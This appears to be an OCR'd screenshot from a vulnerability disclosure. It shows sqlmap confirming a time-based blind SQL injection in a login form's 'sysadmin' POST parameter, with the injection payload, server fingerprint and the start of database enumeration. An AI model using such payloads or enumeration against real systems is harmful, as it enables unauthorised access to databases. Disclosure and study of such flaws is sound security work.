 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -r D:\1.txt -p sysadmin --dbs
POST parameter 'sysadmin' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] y
sqlmap identified the following injection points with a total of 106 HTTP(s) req
uests:
---
Parameter: sysadmin (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: sysadmin=11111' AND (SELECT * FROM (SELECT(SLEEP(5)))leue) AND 'Jtn
a'='Jtna&passwd=11111111111111&language=zh_CN&Lang=zh_CN&submit1=%E7%99%BB %E5%B
D%95
---
[11:20:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.12
[11:20:26] [INFO] fetching database names
[11:20:26] [INFO] fetching number of databases
[11:20:26] [INFO] retrieved:
[11:20:26] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
5
[11:21:03] [INFO] retrieved: information_s
www.wooyun.org